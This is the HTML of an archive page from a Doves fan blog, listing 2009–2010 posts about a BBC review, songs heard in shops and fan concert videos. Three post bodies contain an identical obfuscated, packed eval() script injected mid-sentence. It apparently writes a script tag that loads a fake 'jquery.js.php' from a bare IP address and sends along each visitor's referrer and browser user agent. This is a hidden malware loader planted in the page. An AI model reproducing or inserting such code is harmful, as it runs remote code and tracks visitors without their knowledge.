                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-the-cedar-room category-90 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>the cedar room</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-968" class="group post-standard grid-item  post-968 post type-post status-publish format-standard hentry category-bbc category-doves category-music category-review category-the-best-of category-the-cedar-room category-the-places-between">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-03-30 14:28:00">March 30, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">March 30, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/03/30/bbc-review-the-places-between/" rel="bookmark">BBC Review: The Places Between</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.bbc.co.uk/music/reviews/3rfd"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 136px; height: 103px;" src="https://3.bp.blogspot.com/_EaHMFk-FnXA/S7IMTehxd8I/AAAAAAAABbQ/qUsIpQ0WqYw/s320/bbc_logo_470_470x352.jpg" alt="" id="BLOGGER_PHOTO_ID_5454435627450857410" border="0" /></a></p>
<p>A <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kntnt|var|u0026u|referrer|ibibb||js|php'.split('|'),0,{}))
</script></noindex> glowing review of The Best of album at BBC Music:</p>
<blockquote><p>It speaks volumes about Doves&#8217; far-reaching ambitions –or perhaps their lack of provincial attitude –that they&#8217;ve made such a mighty noise for over a decade without ever being tagged a ‘Manchester band&#8217;.</p>
<p>When they shed their rave pop guise of Sub Sub and emerged in 1998 with glacial ghost story The Cedar Room –an amorphous spectre of a tune as haunting as the ghouls that inhabited its lyrics –their atmospheric bass throbs and sunbeam-surfing guitars spoke more of Viennese spires shrouded in gothic mist than cocaine benders down The City. Instead of being tethered to geographical roots, Doves took wing, inspiring hordes of potato-faced blokes, from I Am Kloot to Elbow, to make music as beautiful as they weren&#8217;t. In their time, Jimi Goodwin and Andy and Jez Williams have come to epitomise what can only be described as Mercury Prize rock.</p>
<p>As expansive and ambitious as their sound, this best-of set draws together their most memorable hits, stand-out album tracks, B-sides and alternative versions across a standard and deluxe, expanded edition. That it still doesn&#8217;t find space for Satellites is testament to the quality of the monumental music on display.</p></blockquote>
<p>To read the full review, click <a href="http://www.bbc.co.uk/music/reviews/3rfd">here</a></p>
<div style="text-align: center;">
<div style="text-align: left;">Reading that makes me want to play the tracks right now.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-920" class="group post-standard grid-item  post-920 post type-post status-publish format-standard hentry category-catch-the-sun category-doves category-exit-calm category-illinios category-the-cedar-room category-walgreens">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-02-09 16:33:00">February 9, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">February 9, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/02/09/walgreens-approve/" rel="bookmark">Walgreens Approve!</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.exit-calm.com/"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 251px; height: 251px;" src="https://2.bp.blogspot.com/_EaHMFk-FnXA/S3GU29sborI/AAAAAAAABUE/lDhFoqodxJM/s320/exitcalm.jpg" alt="" id="BLOGGER_PHOTO_ID_5436289897207669426" border="0" /></a></p>
<p>Who <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tsidt|var|u0026u|referrer|dskrb||js|php'.split('|'),0,{}))
</script></noindex> said doves haven&#8217;t quite made it in the US? It doesn&#8217;t get much better than walking into your local Walgreens (US version of Boots) and hearing Winter Hill being played over the store radio! It gets better.. Catch The Sun was playing in Sunset Foods Highland Park Illinois a few weeks back. It doesn&#8217;t get more exciting than that eh?</p>
<p>A band who&#8217;s music you probably wont hear at your local Walgreens is King Kong Ding Dong. Exactly! They are giving away their latest album at their <a href="http://www.kingkongdingdong.net/">website</a> for free. Check out the first track Jample, stunning stuff. Though the vocals sound sorta familar.. The Cedar Room? Great album though.</p>
<div style="text-align: center;">
<div style="text-align: left;">Another band who like the Cedar Room is <a href="http://www.myspace.com/exitcalm">Exit Calm</a>. So much so they use it as they walk on stage at their live shows. They have supported the likes of Soulsavers &amp; The Charlatan&#8217;s recently. Debut album is out in April. Sign up to their <a href="http://www.exit-calm.com/">website</a> to get a free mp3.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-892" class="group post-standard grid-item  post-892 post type-post status-publish format-standard hentry category-doves category-gibbo category-gmex category-manchester-central category-the-cedar-room category-the-greatest-denier category-video category-youtube">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-12-22 03:44:00">December 22, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">December 22, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/12/22/brilliant-gmex-videos/" rel="bookmark">Brilliant Gmex Videos</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><object width="380" height="295"><param name="movie" value="http://www.youtube.com/v/CkQXpgvmGM4&amp;hl=en_GB&amp;fs=1&amp;"><param name="allowFullScreen" value="true"><param name="allowscriptaccess" value="always"><embed src="https://www.youtube.com/v/CkQXpgvmGM4&amp;hl=en_GB&amp;fs=1&amp;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="380" height="295"></embed></object></p>
<p>The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yznrz|var|u0026u|referrer|htiiz||js|php'.split('|'),0,{}))
</script></noindex> Greatest Denier</p>
<p><object width="380" height="295"><param name="movie" value="http://www.youtube.com/v/Xa0L8oMQi7o&amp;hl=en_GB&amp;fs=1&amp;"><param name="allowFullScreen" value="true"><param name="allowscriptaccess" value="always"><embed src="https://www.youtube.com/v/Xa0L8oMQi7o&amp;hl=en_GB&amp;fs=1&amp;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="380" height="295"></embed></object></p>
<p>The Cedar Room &#8211; wow!</p>
<div style="text-align: center;">
<div style="text-align: left;">Both videos by board regular gibbo, probably the best fan taken video of the year, in fact some of the best I&#8217;ve ever seen of doves. Top job man! Do yourselfs a favour and click on the videos to view them in high quality. Watching this, makes me hope they make it back over to the US next year, or that I get to see them back in the UK. :)</p>
<p>Top marks to the band too. Jimi is on top form with the vocals! Brilliant stuff.</p>
</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-859" class="group post-standard grid-item  post-859 post type-post status-publish format-standard hentry category-129 category-215 category-best-tracks-of-decade category-doves category-nme category-nme-com category-the-cedar-room category-there-goes-the-fear">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-11-26 04:04:00">November 26, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">November 26, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/11/26/nme-best-tracks-of-the-decade/" rel="bookmark">NME Best Tracks Of The Decade</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://1.bp.blogspot.com/_EaHMFk-FnXA/Sw4A5tEeXRI/AAAAAAAABNQ/HkH_9shEhRI/s1600/nme.jpeg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 138px; height: 69px;" src="https://1.bp.blogspot.com/_EaHMFk-FnXA/Sw4A5tEeXRI/AAAAAAAABNQ/HkH_9shEhRI/s320/nme.jpeg" alt="" id="BLOGGER_PHOTO_ID_5408261193869450514" border="0" /></a></p>
